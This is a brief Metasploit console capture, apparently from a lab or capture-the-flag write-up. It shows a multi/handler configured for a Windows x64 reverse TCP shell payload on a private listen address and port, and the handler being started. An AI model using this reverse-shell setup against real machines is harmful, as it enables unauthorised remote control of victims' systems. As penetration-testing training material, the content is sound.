 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.11.21.149     yes       The listen address (an interface may be specified)
LPORT     9999             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.21.149:9999